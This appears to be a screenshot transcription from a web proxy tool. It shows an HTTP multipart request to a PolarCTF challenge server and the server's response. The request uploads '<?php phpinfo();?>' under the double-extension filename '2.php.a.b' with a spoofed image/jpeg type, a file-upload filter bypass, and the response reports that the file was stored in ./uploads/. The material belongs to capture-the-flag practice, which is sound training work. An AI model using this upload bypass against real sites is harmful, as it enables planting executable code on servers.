 请求 原始请求 id: 100768 美化 对比 FUZZ
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://7082acf4-3c9d-4ee9-81f2-daf70c65fa65.www.polarctf.com:8090/
Accept-Language: zh-CN,zh;q=0.9
Cache-Control: max-age=0
Accept-Encoding: gzip, deflate
Origin: http://7082acf4-3c9d-4ee9-81f2-daf70c65fa65.www.polarctf.com:8090
Upgrade-Insecure-Requests: 1
Content-Length auto : 298
------WebKitFormBoundaryo7EDBGOMcmujEsp4
Content-Disposition: form-data; name="file"; filename="2.php.a.b"
Content-Type: image/jpeg
<?php phpinfo();?>
------WebKitFormBoundaryo7EDBGOMcmujEsp4
Content-Disposition: form-data; name="submit"
给你
------WebKitFormBoundaryo7EDBGOMcmujEsp4--
Response 美化 渲染 编码
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Date: Sat, 22 Mar 2025 10:52:26 GMT
4 Server: Apache/2.4.46 (Unix)
5 X-Powered-By: PHP/7.2.33
6 Content-Length: 107
7
8 太好吃了，已经被我吃到<b>./uploads/</b>里了<img src='./3.jpg' height='200'
alt='大咩大咩'>